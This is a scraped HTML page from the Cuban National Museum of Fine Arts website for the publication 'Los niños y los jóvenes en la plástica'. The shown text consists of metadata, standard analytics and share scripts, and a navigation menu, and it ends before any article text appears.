

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bellasartes.co.cu/publicacion/los-ninos-y-los-jovenes-en-la-plastica-0
body_size: 10375
content:
<!DOCTYPE html>
<html lang="es" dir="ltr" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# book: http://ogp.me/ns/book# profile: http://ogp.me/ns/profile# video: http://ogp.me/ns/video# product: http://ogp.me/ns/product# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.bellasartes.co.cu/sites/default/files/public/mba.ico" type="image/vnd.microsoft.icon" />
<meta name="abstract" content="Somos el museo de Cuba con la mayor colección de arte cubano y universal, sin fines de lucro, abierta al público y con propósitos de educación y deleite." />
<meta name="keywords" content="museo, arte, cuba, arte cubano, arte universal, obras, artistas, exposiciones, eventos, noticias, teatro, cartelera, boletines, publicaciones, investigaciones, galerías, visitas guiadas, alquiler de espacios" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://www.bellasartes.co.cu/publicacion/los-ninos-y-los-jovenes-en-la-plastica-0" />
<link rel="shortlink" href="https://www.bellasartes.co.cu/node/3545" />
<meta property="og:site_name" content="Museo Nacional de Bellas Artes de Cuba" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.bellasartes.co.cu/publicacion/los-ninos-y-los-jovenes-en-la-plastica-0" />
<meta property="og:title" content="Los niños y los jóvenes en la plástica" />
<meta property="og:updated_time" content="2020-07-21T12:42:28-07:00" />
<meta property="og:image" content="https://www.bellasartes.co.cu/sites/default/files/public/publicaciones/los_ninos_y_los_jovenes_en_la_plastica_1976.jpg" />
<meta property="og:image:url" content="https://www.bellasartes.co.cu/sites/default/files/public/publicaciones/los_ninos_y_los_jovenes_en_la_plastica_1976.jpg" />
<meta property="og:image:secure_url" content="https://www.bellasartes.co.cu/sites/default/files/public/publicaciones/los_ninos_y_los_jovenes_en_la_plastica_1976.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-07-21T12:42:28-07:00" />
<meta property="article:modified_time" content="2020-07-21T12:42:28-07:00" />
  <title>Los niños y los jóvenes en la plástica | Museo Nacional de Bellas Artes de Cuba</title>
  <link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_9vTUeWTQb7ihQz1-CJzmRWLjeOiVL1wGwjhejzNcGaI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_uZNI-rLSAnhRZJyk5cXMKOonQK7p1h2-WtewFtQB2Hk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_csZs1wTVfAmrQ3qP0IitFver8lkZf8bzoxqxjXZmHyY.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css_injector/css_injector_6.css?sck2i6" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_bHixdNqIm_fGV7c3IlqVJl-OQXz4T0rdcigI0kCjuGg.js"></script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_Y328bjc8Dt-8oN4tELfIZNLgfjJROuSrpoasmclGRXw.js"></script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_Fj5EhlbLWNHJc0YV65aeMHlzg_lnW-vYa-gLso_Ywsg.js"></script>
<script>var _paq = _paq || [];(function(){var u=(("https:" == document.location.protocol) ? "" : "http://stats.bellasartes.co.cu/");_paq.push(["setSiteId", "1"]);_paq.push(["setTrackerUrl", u+"piwik.php"]);_paq.push(["setDocumentTitle", "Los%20ni%C3%B1os%20y%20los%20j%C3%B3venes%20en%20la%20pl%C3%A1stica"]);_paq.push(["setDoNotTrack", 1]);_paq.push(["setCookieDomain", ".bellasartes.co.cu"]);var _paq = _paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(["setDocumentTitle", document.domain + "/" + document.title]);
  _paq.push(["setCookieDomain", "*.https"]);
  _paq.push(["setDomains", ["*.https//www.bellasartes.co.cu"]]);
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//stats.bellasartes.co.cu/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '1']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();_paq.push(["trackPageView"]);_paq.push(["setIgnoreClasses", ["no-tracking","colorbox"]]);_paq.push(["enableLinkTracking"]);var d=document,g=d.createElement("script"),s=d.getElementsByTagName("script")[0];g.type="text/javascript";g.defer=true;g.async=true;g.src=u+"piwik.js";s.parentNode.insertBefore(g,s);})();</script>
<script>window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all('page');da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.templates=a2a_config.templates||{};</script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"bootstrap","theme_token":"wzWuKEKqMvmaGLDMSNrGbAKeJulTcKhVETvagDtrCyw","js":{"0":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/extlink\/extlink.js":1,"public:\/\/languages\/es_oRqln_ZgYdUGkMIwmp3zdsvtKS_F7UPyr5qBMTzPMuY.js":1,"sites\/all\/libraries\/bootstrap\/js\/bootstrap.min.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/plain\/colorbox_style.js":1,"sites\/all\/modules\/tb_megamenu\/js\/tb-megamenu-frontend.js":1,"sites\/all\/modules\/tb_megamenu\/js\/tb-megamenu-touch.js":1,"sites\/all\/modules\/piwik7.210\/piwik.js":1,"1":1,"2":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"sites\/all\/modules\/basic_cart\/basic_cart.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/extlink\/extlink.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/libraries\/bootstrap\/css\/bootstrap.min.css":1,"sites\/all\/libraries\/bootstrap\/css\/bootstrap-theme.min.css":1,"sites\/all\/modules\/colorbox\/styles\/plain\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"public:\/\/css\/menu_icons.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/tb_megamenu\/css\/bootstrap.css":1,"sites\/all\/modules\/tb_megamenu\/css\/base.css":1,"sites\/all\/modules\/tb_megamenu\/css\/default.css":1,"sites\/all\/modules\/tb_megamenu\/css\/compatibility.css":1,"sites\/all\/modules\/panels\/plugins\/layouts\/flexible\/flexible.css":1,"public:\/\/ctools\/css\/2a1f438c607ed08a907d51b135e7541f.css":1,"sites\/all\/modules\/path_breadcrumbs\/css\/path_breadcrumbs.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"public:\/\/css_injector\/css_injector_1.css":1,"public:\/\/css_injector\/css_injector_2.css":1,"public:\/\/css_injector\/css_injector_3.css":1,"public:\/\/css_injector\/css_injector_4.css":1,"public:\/\/css_injector\/css_injector_5.css":1,"public:\/\/css_injector\/css_injector_6.css":1}},"colorbox":{"transition":"elastic","speed":"350","opacity":"0.90","slideshow":false,"slideshowAuto":true,"slideshowSpeed":"2500","slideshowStart":"start slideshow","slideshowStop":"stop slideshow","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","overlayClose":true,"maxWidth":"98%","maxHeight":"98%","initialWidth":"300","initialHeight":"250","fixed":true,"scrolling":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"urlIsAjaxTrusted":{"\/publicacion\/los-ninos-y-los-jovenes-en-la-plastica-0":true},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extIconPlacement":0,"extSubdomains":1,"extExclude":"(addtoany\\.com)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"piwik":{"trackMailto":1,"trackColorbox":1},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>
<body role="document" class="html not-front not-logged-in no-sidebars page-node page-node- page-node-3545 node-type-publicacion i18n-es">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Ir al contenido principal</a>
  </div>
    <header id="navbar" role="banner" class="navbar container navbar-default">
  <div class="container">
    <div class="navbar-header">
              <a class="logo navbar-btn pull-left" href="/" title="Inicio">
          <img src="https://www.bellasartes.co.cu/sites/default/files/public/logo.png" alt="Inicio" />
        </a>
      
              <a class="name navbar-brand" href="/" title="Inicio">Museo Nacional de Bellas Artes de Cuba</a>
      
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

          <div class="navbar-collapse collapse">
        <nav role="navigation">
                                <ul class="menu nav navbar-nav secondary"><li class="first leaf"><a href="/user/login" title="">Iniciar</a></li>
<li class="leaf"><a href="/contact" class="menu_icon menu-778" title="Contáctenos"></a></li>
<li class="leaf"><a href="/pagina-estatica/lista-de-contactos" class="menu_icon menu-779" title="Lista de contactos"></a></li>
<li class="last leaf"><a href="/pagina-estatica/libro-de-visitas" class="menu_icon menu-780" title="Libro de visitas"></a></li>
</ul>                                  <div class="region region-navigation">
    <section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/publicacion/los-ninos-y-los-jovenes-en-la-plastica-0" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="input-group"><input title="Escriba lo que quiere buscar." placeholder="Buscar" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary">Buscar</button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Buscar">Buscar</button>
</div><input type="hidden" name="form_build_id" value="form-Vduh7jdMHiEgb5k0fdKtMO-uzjtt-GHIgSqi66LCmac" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
                  </nav>
      </div>
      </div>
</header>

<div class="main-container container">

  <header role="banner" id="page-header">
    
      <div class="region region-header">
    <section id="block-tb-megamenu-main-menu" class="block block-tb-megamenu clearfix">

      
  <div  class="tb-megamenu tb-megamenu-main-menu">
      <button data-target=".nav-collapse" data-toggle="collapse" class="btn btn-navbar tb-megamenu-button" type="button">
      <i class="fa fa-reorder"></i>
    </button>
    <div class="nav-collapse  always-show">
    <ul  class="tb-megamenu-nav nav level-0 items-18">
  <li  data-id="620" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega">
  <a href="/"  title="Inicio">
        
    Inicio          </a>
  </li>

<li  data-id="1097" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/visitenos"  class="dropdown-toggle">
        
    Visítenos          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-1" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li  data-id="1100" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/visitenos/planee-su-visita"  title="Planee su visita">
        
    Planee su visita          </a>
  </li>

<li  data-id="1101" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/visitenos/visitas-guiadas"  title="Visitas guiadas">
        
    Visitas guiadas          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1352" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/obras"  class="dropdown-toggle">
        
    Explore          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-6" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-5">
  <li  data-id="1150" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/obras"  title="Obras">
        
    Obras          </a>
  </li>

<li  data-id="1339" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/artistas"  title="Artistas">
        
    Artistas          </a>
  </li>

<li  data-id="1349" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/la-coleccion"  class="dropdown-toggle">
        
    La colección          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-3" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-2">
  <li  data-id="796" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/la-coleccion/arte-cubano"  title="Arte Cubano">
        
    Arte Cubano          </a>
  </li>

<li  data-id="845" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega dropdown-submenu">
  <a href="/la-coleccion/arte-universal"  class="dropdown-toggle" title="Arte Universal">
        
    Arte Universal          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-2" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-3 items-5">
  <li  data-id="874" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/coleccion/arte-de-la-antiguedad"  title="Arte de la antigüedad">
        
    Arte de la antigüedad          </a>
  </li>

<li  data-id="864" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/coleccion/arte-europeo"  title="Arte Europeo">
        
    Arte Europeo          </a>
  </li>

<li  data-id="825" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/exposicion/arte-estadounidense" >
        
    Arte Estadounidense          </a>
  </li>

<li  data-id="865" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/exposicion/arte-latinoamericano" >
        
    Arte Latinoamericano          </a>
  </li>

<li  data-id="1499" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/coleccion/arte-asiatico"  title="Arte Asiático">
        
    Arte Asiático          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1356" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/exposiciones-permanentes"  class="dropdown-toggle" title="Exposiciones permanentes">
        
    Exposiciones permanentes          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-4" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-2">
  <li  data-id="1360" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/exposiciones-permanentes/salas-arte-cubano"  title="Salas de Arte Cubano">
        
    Salas de Arte Cubano          </a>
  </li>

<li  data-id="1361" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/exposiciones-permanentes/salas-arte-universal"  title="Salas de Arte Universal">
        
    Salas de Arte Universal          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1107" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/mas-sobre-museo-arte"  class="dropdown-toggle" title="El museo y su historia">
        
    El museo y su historia          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-5" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-4">
  <li  data-id="1111" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte"  title="Historia">
        
    Historia          </a>
  </li>

<li  data-id="1112" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte/sede-arte-cubano"  title="Sede de Arte Cubano">
        
    Sede de Arte Cubano          </a>
  </li>

<li  data-id="1113" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte/sede-arte-universal"  title="Sede de Arte Universal">
        
    Sede de Arte Universal          </a>
  </li>

<li  data-id="1388" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte/sede-administrativa"  title="Sede Administrativa">
        
    Sede Administrativa          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1074" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/q-esta-pasando"  class="dropdown-toggle" title="Qué está pasando">
        
    Qué está pasando          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-7" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-7">
  <li  data-id="1091" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/q-esta-pasando"  title="Cartelera">
        
    Cartelera          </a>
  </li>

<li  data-id="1389" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/exposiciones-temporales"  title="Exposiciones temporales">
        
    Exposiciones temporales          </a>
  </li>

<li  data-id="889" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/eventos"  title="Eventos">
        
    Eventos          </a>
  </li>

<li  data-id="887" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/noticias"  title="Noticias">
        
    Noticias          </a>
  </li>

<li  data-id="1400" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/galerias" >
        
    Galerías          </a>
  </li>

<li  data-id="1181" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/q-esta-pasando/boletines" >
        
    Boletines          </a>
  </li>

<li  data-id="1268" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/q-esta-pasando/redes-sociales" >
        
    Redes sociales          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1292" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/servicios"  class="dropdown-toggle">
        
    Servicios          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-9" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-5">
  <li  data-id="1294" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/tiendas"  title="Tiendas">
        
    Tiendas          </a>
  </li>

<li  data-id="1295" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/cafeterias"  title="Cafeterías">
        
    Cafeterías          </a>
